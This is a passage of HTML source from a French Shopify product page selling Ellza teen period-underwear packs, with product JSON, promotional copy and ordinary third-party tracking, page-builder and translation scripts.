S","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203080942,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado M","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","options":["Taille"],"media":[{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/amora-canada.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "pack-ados",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768868910000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/nabu-for-google-pixel/blocks/script-block/1bff1da5-e804-4d5d-ad9c-7c3540bdf531 --><script async src="https://storage.googleapis.com/adnabu-shopify/app-embed-block/adwords-pixel/amora-canada.myshopify.com.min.js"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/transcy/blocks/switcher_embed_block/bce4f1c0-c18c-43b0-b0b2-a1aefaa44573 --><!-- BEGIN app snippet: fa_translate_core --><script>
    (function () {
        console.log("transcy ignore convert TC value",typeof transcy_ignoreConvertPrice != "undefined");
        
        function addMoneyTag(mutations, observer) {
            let currencyCookie = getCookieCore("transcy_currency");
            
            let shopifyCurrencyRegex = buildXPathQuery(
                window.ShopifyTC.shopifyCurrency.price_currency
            );
            let currencyRegex = buildCurrencyRegex(window.ShopifyTC.shopifyCurrency.price_currency)
            let tempTranscy = document.evaluate(shopifyCurrencyRegex, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                if (elTranscy.innerHTML &&
                !elTranscy.classList.contains('transcy-money') && (typeof transcy_ignoreConvertPrice == "undefined" ||
                !transcy_ignoreConvertPrice?.some(className => elTranscy.classList?.contains(className))) && elTranscy?.childNodes?.length == 1) {
                    if (!window.ShopifyTC?.shopifyCurrency?.price_currency || currencyCookie == window.ShopifyTC?.currency?.active || !currencyCookie) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                        continue;
                    }

                    elTranscy.classList.add('transcy-money');
                    let innerHTML = replaceMatches(elTranscy?.textContent, currencyRegex);
                    elTranscy.innerHTML = innerHTML;
                    if (!innerHTML.includes("tc-money")) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                    }
                } 
                if (elTranscy.classList.contains('transcy-money') && !elTranscy?.innerHTML?.includes("tc-money")) {
                    addClassIfNotExists(elTranscy, 'notranslate');
                }
            }
        }
    
        function logChangesTranscy(mutations, observer) {
            const xpathQuery = `
                //*[text()[contains(.,"•tc")]] |
                //*[text()[contains(.,"tc")]] |
                //*[text()[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"tc")]] |
                //select[@placeholder[contains(.,"transcy")]] |
                //select[@placeholder[contains(.,"tc")]] |
                //input[@placeholder[contains(.,"tc")]] |
                //input[@value[contains(.,"tc")]] |
                //input[@value[contains(.,"transcy")]] |
                //*[text()[contains(.,"TC")]] |
                //textarea[@placeholder[contains(.,"TC")]] |
                //select[@placeholder[contains(.,"TC")]] |
                //input[@placeholder[contains(.,"TC")]] |
                //input[@value[contains(.,"TC")]]
            `;
            let tempTranscy = document.evaluate(xpathQuery, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                let innerHtmlTranscy = elTranscy?.innerHTML ? elTranscy.innerHTML : "";
                if (innerHtmlTranscy && !["SCRIPT", "LINK", "STYLE"].includes(elTranscy.nodeName)) {
                    const textToReplace = [
                        '&lt;•tc&gt;', '&lt;/•tc&gt;', '&lt;tc&gt;', '&lt;/tc&gt;',
                        '&lt;transcy&gt;', '&lt;/transcy&gt;', '&amp;lt;tc&amp;gt;',
                        '&amp;lt;/tc&amp;gt;', '&lt;TRANSCY&gt;', '&lt;/TRANSCY&gt;',
                        '&lt;TC&gt;', '&lt;/TC&gt;'
                    ];
                    let containsTag = textToReplace.some(tag => innerHtmlTranscy.includes(tag));
                    if (containsTag) {
                        textToReplace.forEach(tag => {
                            innerHtmlTranscy = innerHtmlTranscy.replaceAll(tag, '');
                        });
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
    
                    const tagsToReplace = ['<•tc>', '</•tc>', '<tc>', '</tc>', '<transcy>', '</transcy>', '<TC>', '</TC>', '<TRANSCY>', '</TRANSCY>'];
                    if (tagsToReplace.some(tag => innerHtmlTranscy.includes(tag))) {
                        innerHtmlTranscy = innerHtmlTranscy.replace(/<(|\/)transcy>|<(|\/)tc>|<(|\/)•tc>/gi, "");
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
                }
                if (["INPUT"].includes(elTranscy.nodeName)) {
                    let valueInputTranscy = elTranscy.value.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                    elTranscy.value = valueInputTranscy
                }
    
                if (["INPUT", "SELECT", "TEXTAREA"].includes(elTranscy.nodeName)) {
                    elTranscy.placeholder = elTranscy.placeholder.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                }
            }
            addMoneyTag(mutations, observer)
        }
        const observerOptionsTranscy = {
            subtree: true,
            childList: true
        };
        const observerTranscy = new MutationObserver(logChangesTranscy);
        observerTranscy.observe(document.documentElement, observerOptionsTranscy);
    })();

    const addClassIfNotExists = (element, className) => {
        if (!element.classList.contains(className)) {
            element.classList.add(className);
        }
    };
    
    const replaceMatches = (content, currencyRegex) => {
        let arrCurrencies = content.match(currencyRegex);
    
        if (arrCurrencies?.length && content === arrCurrencies[0]) {
            return content;
        }
        return (
            arrCurrencies?.reduce((string, oldVal, index) => {
                const hasSpaceBefore = string.match(new RegExp(`\\s${oldVal}`));
                const hasSpaceAfter = string.match(new RegExp(`${oldVal}\\s`));
                let eleCurrencyConvert = `<tc-money translate="no">${arrCurrencies[index]}</tc-money>`;
                if (hasSpaceBefore) eleCurrencyConvert = ` ${eleCurrencyConvert}`;
                if (hasSpaceAfter) eleCurrencyConvert = `${eleCurrencyConvert} `;
                if (string.includes("tc-money")) {
                    return string;
                }
                return string?.replaceAll(oldVal, eleCurrencyConvert);
            }, content) || content
        );
        return result;
    };
    
    const unwrapCurrencySpan = (text) => {
        return text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1");
    };

    const getSymbolsAndCodes = (text)=>{
        let numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; // Chỉ tối đa 1 khoảng trắng
